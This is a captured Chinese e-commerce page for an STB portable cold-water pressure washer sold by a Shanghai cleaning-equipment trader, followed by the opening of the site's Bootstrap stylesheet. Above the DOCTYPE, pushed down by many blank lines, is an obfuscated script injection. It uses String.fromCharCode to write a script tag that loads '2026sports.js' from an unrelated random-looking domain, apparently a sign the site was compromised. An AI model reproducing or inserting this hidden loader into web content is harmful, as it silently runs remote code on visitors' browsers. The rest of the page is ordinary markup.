

--- FILE ---
content_type: text/html
request_url: http://www.jclean-cn.com/index.php?ac=Article&at=Read&did=159
body_size: 6689
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta content="zh-cn" http-equiv="Content-Language" />
		<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
		<meta name="renderer" content="webkit"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0,  user-scalable=no"/>
		<title>STB手提式冷水高压清洗机CW-15/8-意大利STB-上海洁恪霖贸易发展有限公司</title>
		<meta name="keywords" content="高压清洗机  手提式高压清洗机" />
		<meta name="description" content="一台紧凑型设计和低重量的高压清洗机，具有强大的多功能性，人体工程学设计，带来极致轻松体验并提供可靠的操作性。" />
		<link rel="icon" type="image/png" href="/upfile/2019/a1eb0a4c2b98e5281a5c48c314a7eb76.png" sizes="16x16"/>
		<link rel="icon" type="image/png" href="/upfile/2019/a1eb0a4c2b98e5281a5c48c314a7eb76.png" sizes="32x32"/>
		<link rel="icon" type="image/png" href="/upfile/2019/a1eb0a4c2b98e5281a5c48c314a7eb76.png" sizes="64x64"/>
		<link href="/templates/wwwsite/css/bootstrap.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcmsp8_font.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/swiper.min.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcmsp8_all.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcms_three.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcms_p8_public.css" rel="stylesheet" type="text/css" />
		<script type="text/javascript" src="/espcms_includes/js/jquery.min.js"></script>
		<script type="text/javascript" src="/espcms_includes/js/bootstrap.js"></script>
		<script type="text/javascript" src="/espcms_includes/js/swiper.min.js"></script>
		<script type="text/javascript" src="/espcms_includes/js/espcms_base.js"></script>
		<script type="text/javascript" src="/js/menuthree.js"></script>
		<script type="text/javascript" src="/js/treeviewcookie.js"></script>
		<script type="text/javascript" src="/index.php?ac=Article&at=Readpuv&did=159"></script>
		<script type="text/javascript">
			$(window).load(function () {
				$("#three").treeview({collapsed: true, control: "#sidetreecontrol", prerendered: false, persist: "location"});
			});
		</script>
	</head>

	<body>
		<section class="container-fluid" style="background-color: #E5E5E5;border-bottom: 1px solid #E5E5E5;padding:5px 0px;color:#E65100">
	<div class="container">
		<div class="row_50">欢迎访问洁恪霖官方网站！</div>
		<div class="row_50 text-right text-ashes">
						<a href="http://www.jclean-cn.com/" title="简体中文版">简体中文版</a>
						 | <a href="http://www.jclean-cn.com/html/big5/" title="繁体中文版">繁体中文版</a>
			
		</div>
	</div>
</section>
<div class="container">
	<div class="espcms_head">
		<div class="espcms_logo"><a href="http://www.jclean-cn.com/" title="STB手提式冷水高压清洗机CW-15/8-意大利STB-上海洁恪霖贸易发展有限公司"><img src="/templates/wwwsite/images/logo.png" class="logo" alt="洁恪霖"/></a></div>
		<div class="espcms_nav">
			<div class="head_tel">
				400-0897-889<br/>
				021-66502071
			</div>
		</div>
	</div>
</div>

<nav class="navbar navbar-default navbar-static-top">
	<div class="navbar-header">
		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
		<a class="navbar-brand" href="http://www.jclean-cn.com/">首页</a>
	</div>
	<div class="container">
		<div id="navbar" class="navbar-collapse collapse">
			<ul class="nav navbar-nav">
								<li class="dropdown ">
										<a title="首页" href="/">首页</a>
									</li>
								<li class="dropdown  active">
										<a href="/index.php?ac=Article&at=List&tid=2"  class="menu1 dropdown-toggle" title="产品中心" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">产品中心</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=7" title="高压清洗机系列 ">高压清洗机系列 </a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=8" title="工业吸尘器系列">工业吸尘器系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=48" title="洗地机系列">洗地机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=49" title="干冰清洗机系列">干冰清洗机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=50" title="扶梯清洗机系列">扶梯清洗机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=51" title="喷砂清洗机系列">喷砂清洗机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=59" title="扫地机">扫地机</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=57" title="促销机型">促销机型</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=60" title="其他机型">其他机型</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=13"  class="menu1 dropdown-toggle" title="行业案例" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">行业案例</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=14" title="汽车行业">汽车行业</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=15" title="建筑行业">建筑行业</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=16" title="军队领域">军队领域</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=43" title="医疗保健">医疗保健</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=44" title="畜牧养殖">畜牧养殖</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=45" title="酒店行业">酒店行业</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=46" title="高速铁路">高速铁路</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a title="国际合作品牌" href="/index.php?ac=Article&at=List&tid=47">国际合作品牌</a>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=1"  class="menu1 dropdown-toggle" title="新闻中心" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">新闻中心</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=12" title="行业新闻">行业新闻</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=4"  class="menu1 dropdown-toggle" title="关于洁恪霖" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">关于洁恪霖</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=4" title="公司介绍">公司介绍</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=17" title="发展历程">发展历程</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a title="联系我们" href="/index.php?ac=Article&at=List&tid=63">联系我们</a>
									</li>
							</ul>
		</div>
	</div>
</nav>
		<section class="bann_container" style="background: url('/upfile/pic/type_bann.jpg') no-repeat center;">
			<div class="container page_bann_title">
				<h2>意大利STB</h2>
				<p></p>
			</div>
		</section>

		<section class="container espcms_page_book">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-3">
					<div class="panel panel-esptype">
						<div class="panel-heading espcms_page_navigation_title"><h4>产品中心</h4></div>
						<div class="panel-body">
							<ul id="three" class="treeview">
																<li>
									<a href="/index.php?ac=Article&at=List&tid=7"  title="高压清洗机系列 ">高压清洗机系列 </a>
																		<ul>
																				<li class="treeone">
											<a href="/index.php?ac=Article&at=List&tid=53"   title="德国KARCHER">德国KARCHER</a>
																					</li>
																				<li class="treeone">
											<a href="/index.php?ac=Article&at=List&tid=54"   title="意大利STB">意大利STB</a>
																					</li>
																				<li class="treeone">
											<a href="/index.php?ac=Article&at=List&tid=66"   title="JCLEAN高压清洗机">JCLEAN高压清洗机</a>
																					</li>
																			</ul>
																	</li>
																<li>
									<a href="/index.php?ac=Article&at=List&tid=8"  title="工业吸尘器系列">工业吸尘器系列</a>
																		<ul>
																				<li class="treeone">
											<a href="/index.php?ac=Article&at=List&tid=61"   title="德国凯驰">德国凯驰</a>
																					</li>
																				<li class="treeone">
											<a href="/index.php?ac=Article&at=List&tid=62"   title="Jclean">Jclean</a>
																					</li>
																			</ul>
																	</li>
																<li>
									<a href="/index.php?ac=Article&at=List&tid=48"  title="洗地机系列">洗地机系列</a>
																		<ul>
																				<li class="treeone">
											<a href="/index.php?ac=Article&at=List&tid=55"   title="德国KARCHER">德国KARCHER</a>
																					</li>
																				<li class="treeone">
											<a href="/index.php?ac=Article&at=List&tid=56"   title="德国Columbus">德国Columbus</a>
																					</li>
																				<li class="treeone">
											<a href="/index.php?ac=Article&at=List&tid=64"   title="JCLEAN">JCLEAN</a>
																					</li>
																				<li class="treeone">
											<a href="/index.php?ac=Article&at=List&tid=69"   title="美国TENNANT">美国TENNANT</a>
																					</li>
																			</ul>
																	</li>
																<li class="onefast">
									<a href="/index.php?ac=Article&at=List&tid=49"  title="干冰清洗机系列">干冰清洗机系列</a>
																	</li>
																<li class="onefast">
									<a href="/index.php?ac=Article&at=List&tid=50"  title="扶梯清洗机系列">扶梯清洗机系列</a>
																	</li>
																<li class="onefast">
									<a href="/index.php?ac=Article&at=List&tid=51"  title="喷砂清洗机系列">喷砂清洗机系列</a>
																	</li>
																<li class="onefast">
									<a href="/index.php?ac=Article&at=List&tid=59"  title="扫地机">扫地机</a>
																	</li>
																<li class="onefast">
									<a href="/index.php?ac=Article&at=List&tid=57"  title="促销机型">促销机型</a>
																	</li>
																<li class="onefast">
									<a href="/index.php?ac=Article&at=List&tid=60"  title="其他机型">其他机型</a>
																	</li>
															</ul>
						</div>
					</div>

					<div class="panel panel-espinfo">
	<div class="panel-heading espcms_page_navigation_title"><h4>新闻动态</h4></div>
	<div class="panel-body">
		<ul class="list-group espcms_page_infolist">
						<li class="list-group-item">
				<a class="link_4242_der" title="哪些原因会导致高压清洗机无压力?" href="/index.php?ac=Article&at=Read&did=223">哪些原因会导致高压清洗机无压力</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="驾驶式洗地机适用于什么地面呢" href="/index.php?ac=Article&at=Read&did=212">驾驶式洗地机适用于什么地面呢</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="如何用手推式洗地来清洗环氧树脂地坪地面?" href="/index.php?ac=Article&at=Read&did=211">如何用手推式洗地来清洗环氧树脂</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="建筑行业" href="/index.php?ac=Article&at=Read&did=184">建筑行业</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="工业吸尘机在工业生产中的应用" href="/index.php?ac=Article&at=Read&did=77">工业吸尘机在工业生产中的应用</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="全自动洗地机的日常操作注意事项" href="/index.php?ac=Article&at=Read&did=76">全自动洗地机的日常操作注意事项</a>
			</li>
			
		</ul>
	</div>
</div>

<div class="panel panel-espinfo">
	<div class="panel-heading espcms_page_navigation_title"><h4>联系我们</h4></div>
	<div class="panel-body">
		<address class="espcms_address">
			<strong>上海洁恪霖贸易发展有限公司</strong><br/>
            热线：400-0897-889 <br/>
			地址：上海嘉定区嘉松北路4777号1304室 <br/>
			咨询电话：+86 021-66502071 021-66501372<br/>
			邮箱：info@jclean-cn.com<br/>
		</address>
	</div>
</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-9">
					<ol class="espcms_path breadcrumb">
	<li>您现在的位置：<a href="/">首页</a></li>
			<li><a href="/index.php?ac=Article&at=List&tid=2">产品中心</a></li>
				<li><a href="/index.php?ac=Article&at=List&tid=7">高压清洗机系列 </a></li>
				<li class="active">意大利STB</li>
		</ol>

					<div class="espcms_pic_content">
						<div class="row pic_title_info">
							<div class="pic_samll_show col-xs-12 col-sm-12 col-md-6">
								<img src="/upfile/2019/20190116105927987.png" class="img-responsive img-rounded" alt="产品展示"/>
							</div>
							<div class="pic_attribute_show col-xs-12 col-sm-12 col-md-6">
								<div class="pic_name"><h1>手提式冷水高压清洗机CW-15/8</h1></div>
								<div class="pic_intro">产品简述：一台紧凑型设计和低重量的高压清洗机，具有强大的多功能性，人体工程学设计，带来极致轻松体验并提供可靠的操作性。</div>
								<div class="pic_bottom">
                                    <a href="#" class="btn btn-green" role="button">咨询热线：400-0897-889</a>
									<a href="http://p.qiao.baidu.com/cps/chat?siteId=2616283&userId=794404" class="btn btn-green" role="button">立即咨询</a>
								</div>
							</div>
						</div>
						
						<div class="panel panel-default pic_content">
							<div class="panel-heading"><h3>产品介绍</h3></div>
							<div class="panel-body"><p><span style="font-family: 宋体, SimSun; font-size: 16px;">&nbsp; &nbsp; &nbsp; &nbsp;纯铜柱塞泵，坚而强，抗腐蚀，长寿命。集轻便性与耐用性合二为一的特点，得益于前卫的设计机构，16.8公斤的较轻重量与曲轴的耐久工作泵体实现了该产品在市场中的独特魅力与功效。</span></p><p style="text-align:center"><img src="/upfile/2018/20181227132504531.png" alt="20181227132504531.png"/></p></div>
						</div>

						<nav aria-label="espcms_info_pager" class="espcms_info_pager">
							<ul class="pager">
								
								<li class="next"><a title="冷水高压清洗机CW 18/13" href="/index.php?ac=Article&at=Read&did=160">下一篇：冷水高压清洗机CW 18/13</a></li>
							</ul>
						</nav>
					</div>

					
										<div class="panel panel-info">
	<div class="panel-heading espcms_page_navigation_title"><h5>在线留言</h5></div>
		<script type="text/javascript" src="/espcms_includes/js/espcms_pagebotton.js"></script>
	<script type="text/javascript">
		$().ready(function () {
			var loadurl = $('#loadurl').val();
			var limit = $('#limit').val();
			var countnum = $('#countnum').val();
			var maxpage = $('#maxpage').val();
			var nowpage = $('#nowpage').val();
			var loadname = $('#loadname').val();
			var pagetextname = $('#pagetextname').val();
			var pagebottonname = $('#pagebottonname').val();
			pageload(loadurl, limit, countnum, maxpage, nowpage, loadname, pagetextname, pagebottonname, 'ajaxFormlist');
		});

		function pageselectCallback(limit, nowpage, maxpage, countnum, pagetextname, loadname, loadurl) {
			$("#nowpage").val(nowpage);

			var limitstard = (limit * nowpage);
			$.ajax({
				type: "get", url: loadurl, data: {'limitstard': limitstard, 'nowpage': nowpage, 'limit': limit}, global: false,
				beforeSend: function () {
					$('#espcms_loading').removeClass("displaynone");
				},
				success: function (data) {
					$('#espcms_loading').addClass("displaynone");
					$(loadname).empty().append(data);
				}
			});
			if (countnum > 1) {
				$(pagetextname).text("共有 " + countnum + " 条记录  当前第 " + (Number(nowpage) + 1) + " 页/共有 " + maxpage + "  页   每页显示 " + limit + " 条");
			}
		}
	</script>
	<form name="ajaxFormlist" id="ajaxFormlist" method="post">
		<input type="hidden" name="loadurl" id="loadurl" value="/index.php?ac=Forum&at=AjaxDocList&btid=12&sourcecode=d41d8cd98f00b204e9800998ecf8427e">

		<input type="hidden" name="limit" id="limit" value="5"/>

		<input type="hidden" name="countnum" id="countnum" value="0"/>

		<input type="hidden" name="maxpage" id="maxpage" value="1"/>

		<input type="hidden" name="nowpage" id="nowpage" value="0"/>
		<input type="hidden" name="loadname" id="loadname" value="#bbsajaxlist"/>
		<input type="hidden" name="pagetextname" id="pagetextname" value="#espcms_bbs_pagelist"/>
		<input type="hidden" name="pagebottonname" id="pagebottonname" value="#espcms_bbs_pagination"/>
		<div class="panel-body">
			<div id="espcms_loading" class="displaynone"><img src="/templates/wwwsite/images/lightbox-ico-loading.gif"></div>
			<ul id="bbsajaxlist" class="bbsajaxlist unstyled"></ul>
		</div>
	</form>
				<div class="panel-body">
		<div class="section-divider mb40"><span>提交留言</span></div>
		<script type="text/javascript" src="/espcms_includes/js/espcms_formvalidation.js"></script>
		<script type="text/javascript">
		$(function () {
			$("#messformsave").espcms_formvalidation();
		});
		</script>
		<form name="messformsave" id="messformsave" method="post" class="form-horizontal admin-form" action="/index.php?ac=Forum&at=Save">
			<input type="hidden" name="tokenname" value="d41d8cd98f00b204e9800998ecf8427e_9b1c335f2ddcaee3a5400d6caa342b75"/>
			<input type="hidden" name="tokenkey" value="1b8fe4f9bfa69abc079a38ec60e6e4d2"/>
			<input type="hidden" name="addtype" value="ajaxlistadd"/>
			<input type="hidden" name="sourcecode" value="d41d8cd98f00b204e9800998ecf8427e"/>
			<input type="hidden" name="sourceurl" value=""/>
			<input type="hidden" name="sourcetitle" value="手提式冷水高压清洗机CW-15/8"/>
			<input type="hidden" name="btid" value=""/>
			<div class="form-group">
				<label class="col-sm-2 control-label">姓名</label>
				<div class="col-sm-9">
					<input type="text" class="form-control" name="addname" id="addname" value="" data-validation-minlength="2" data-validation-maxlength="60" placeholder="请输入您的姓名，长度：2-50个字符" title="请输入您的姓名，长度：2-50个字符" data-validation-msg="抱歉，姓名输入错误，长度：2-50个字符"/>
				</div>
			</div>
			<div class="form-group">
				<label class="col-sm-2 control-label">E-mail</label>
				<div class="col-sm-9">
					<input type="text" name="email" id="email" class="form-control" value="" data-validation="^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$"  placeholder="请输入E-mail" title="请输入E-mail" data-validation-msg="抱歉：E-mail输入错误，请重新输入！" validation-warning="抱歉：E-mail已存在" />
				</div>
			</div>
			<div class="form-group">
				<label class="col-sm-2 control-label">内容</label>
				<div class="col-sm-9">
					<textarea name="content" class="form-control" style="width:100%;height:250px" id="content" title="请详细填写留言内容" placeholder="请详细填写留言内容" data-validation-minlength="10"  data-validation-maxlength="5000" data-validation-msg="抱歉，留言内容不能为空，请返回重新输入"></textarea>
				</div>
			</div>
						<div class="form-group">
				<label class="col-sm-2 control-label"></label>
				<div class="col-sm-9">
					<input type="submit" class="btn btn-success btn-lg" formmethod="POST" value="确认提交"/>
				</div>
			</div>
		</form>
	</div>
	</div>


									</div>
			</div>
		</section>

		<nav class="container-fluid navbar_fotter">
		<a title="首页" href="/"><span>首页</span></a>
		<a title="产品中心" href="/index.php?ac=Article&at=List&tid=2"><span>产品中心</span></a>
		<a title="行业案例" href="/index.php?ac=Article&at=List&tid=13"><span>行业案例</span></a>
		<a title="国际合作品牌" href="/index.php?ac=Article&at=List&tid=47"><span>国际合作品牌</span></a>
		<a title="新闻中心" href="/index.php?ac=Article&at=List&tid=1"><span>新闻中心</span></a>
		<a title="关于洁恪霖" href="/index.php?ac=Article&at=List&tid=4"><span>关于洁恪霖</span></a>
		<a title="联系我们" href="/index.php?ac=Article&at=List&tid=63"><span>联系我们</span></a>
	
</nav>
<section class="container-fluid espcms_footer_link">
	<div class="container link_content">
		<ul>
			<li class="title">友情链接：</li>
						<li><a title="" target="_blank" href=""></a></li>
			
		</ul>
	</div>
</section>
<footer class="container-fluid espcms_footer">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-10 fotter_conent_left">
				<div class="footer_logo"><a href="http://www.jclean-cn.com/" title="STB手提式冷水高压清洗机CW-15/8-意大利STB-上海洁恪霖贸易发展有限公司"><img src="/templates/wwwsite/images/logo_footer.png" alt="STB手提式冷水高压清洗机CW-15/8-意大利STB-上海洁恪霖贸易发展有限公司"/></a></div>
				<div class="footer_company">
					<span class="f20">上海洁恪霖贸易发展有限公司</span> <a href="https://beian.miit.gov.cn/">沪ICP备06036522号</a><br/>
					电话：021-66502071（603） 18964508835吕经理<br/>
					售后服务热线：18964508846孙工<br/>
                    邮箱：info@jclean-cn.com<br/>
					地址：上海市嘉定区嘉松北路4777号1304室<br/>
				</div>
			</div>
			<div class="col-xs-12 col-sm-12 col-md-2 text-right footer_weixin"><img src="/templates/wwwsite/images/weixin.jpg" title="关注公司微信"/></div>
		</div>
	</div>
</footer>


<div id="service">
	<ul>
		<li>
			<a href="javascript:void(0)" class="weixin_area">
                                <img src="/templates/wwwsite/images/l02.png" width="47" height="49" class="shows" />
                                <img src="/templates/wwwsite/images/l02.png" width="47" height="49" class="hides" />
                                <img src="/templates/wwwsite/images/weixin.jpg" width="145" class="weixin" style="display:none;margin:-100px 49px 0 0" />
			</a>
		</li>
						<li>
			<a href="http://wpa.qq.com/msgrd?v=3&uin=990859743&site=qq&menu=yes" target="_blank">
                                <div class="hides" style="width:161px;display:none;" id="qq">
					<div class="hides" id="p1"><img src="/templates/wwwsite/images/l04.png"></div>
					<div class="hides" id="p2"><span style="color:#FFF;font-size:13px">990859743</span></div>
                                </div>
                                <img src="/templates/wwwsite/images/l04.png" width="47" height="49" class="shows" />
			</a>
		</li>
						<li id="tel">
			<a href="javascript:void(0)">
                                <div class="hides" style="width:161px;display:none;" id="tels">
					<div class="hides" id="p1"><img src="/templates/wwwsite/images/l05.png"></div>
					<div class="hides" id="p3"><span style="color:#FFF;font-size:12px">18964508835</span></div>
                                </div>
                                <img src="/templates/wwwsite/images/l05.png" width="47" height="49" class="shows" />
			</a>
		</li>
		<li id="btn">
			<a id="top_btn">
                                <div class="hides" style="width:161px;display:none"><img src="/templates/wwwsite/images/ll06.png" width="161" height="49" /></div>
                                <img src="/templates/wwwsite/images/l06.png" width="47" height="49" class="shows" />
			</a>
		</li>
	</ul>
</div>

<script type="text/javascript">
	$(function () {
		$("#service a").hover(function () {
			if ($(this).prop("className") == "weixin_area") {
				$(this).children("img.hides").show();
			} else {
				$(this).children("div.hides").show();
				$(this).children("img.shows").hide();
				$(this).children("div.hides").animate({marginRight: '0px'}, '0');
			}
		}, function () {
			if ($(this).prop("className") == "weixin_area") {
				$(this).children("img.hides").hide();
			} else {
				$(this).children("div.hides").animate({marginRight: '-163px'}, 0, function () {
					$(this).hide();
					$(this).next("img.shows").show();
				});
			}
		});
		$("#top_btn").click(function () {
			$("html,body").animate({scrollTop: 0}, 600);
		});
		$(".weixin_area").hover(function () {
			$(this).children(".weixin").show();
		}, function () {
			$(this).children(".weixin").hide();
		});
	});
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?741fb9f902cbd6213e1ae3f75d83fa6a";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jclean-cn.com/templates/wwwsite/css/bootstrap.css
body_size: 19963
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
body {margin: 0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {display: block;}
audio,
canvas,
progress,
video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],
template {display: none;}
a {background-color: transparent;}
a:active,a:focus
a:hover {outline: 0;-moz-outline:0;}
abbr[title] {border-bottom: 1px dotted;}
b,
strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {margin: .67em 0;font-size: 2em;}
mark {color: #000;background: #ff0;}
small {font-size: 80%;}
sub,
sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}
sup {top: -.5em;}
sub {bottom: -.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 40px;}
hr {height: 0;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
pre {overflow: auto;}
code,
kbd,
pre,
samp {font-family: monospace, monospace;font-size: 1em;}
button,
input,
optgroup,
select,
textarea {margin: 0;font: inherit;color: inherit;}
button {overflow: visible;}
button,
select {text-transform: none;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {-webkit-appearance: button;cursor: pointer;}
button[disabled],
html input[disabled] {cursor: default;}
button::-moz-focus-inner,
input::-moz-focus-inner {padding: 0;border: 0;}
input {line-height: normal;}
input[type="checkbox"],
input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {padding: .35em .625em .75em;margin: 0 2px;border: 1px solid #c0c0c0;}
legend {padding: 0;border: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
input,button,a {
	outline:0 none !important; blr:expression(this.onFocus=this.blur());
}
.ovh{overflow: hidden;}
table {border-spacing: 0;border-collapse: collapse;}
td,
th {padding: 0;}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
	*,
	*:before,
	*:after {color: #000 !important;text-shadow: none !important;background: transparent !important;-webkit-box-shadow: none !important;box-shadow: none !important;}
	a,
	a:visited {text-decoration: underline;}
	a[href]:after {content: " (" attr(href) ")";}
	abbr[title]:after {content: " (" attr(title) ")";}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {content: "";}
	pre,
	blockquote {border: 1px solid #999;
		    page-break-inside: avoid;}
	thead {display: table-header-group;}
	tr,
	img {page-break-inside: avoid;}
	img {max-width: 100% !important;}
	p,
	h2,
	h3 {orphans: 3;widows: 3;}
	h2,
	h3 {page-break-after: avoid;}
	.navbar {display: none;}
	.btn > .caret,
	.dropup > .btn > .caret {border-top-color: #000 !important;}
	.label {border: 1px solid #000;}
	.table {border-collapse: collapse !important;}
	.table td,
	.table th {background-color: #fff !important;}
	.table-bordered th,
	.table-bordered td {border: 1px solid #ddd !important;}}

/*字体样式结束**/

* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
*:before,
*:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
html {font-size: 12px;
      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
body {font-family:'Microsoft YaHei UI','Microsoft YaHei',SimSun,'Segoe UI',Tahoma,"Helvetica Neue", Helvetica,Sans-Serif,Arial;font-size: 14px;line-height: 1.42857143;color:#455258;background-color: #fff;}
input,
button,
select,
textarea {font-family: inherit;font-size: inherit;line-height: inherit;}
a {color: #0193eb;text-decoration: none;}
a:hover,
a:focus {color: #23527c;text-decoration: none;}
a:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
figure {margin: 0;}
img {vertical-align: middle;}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
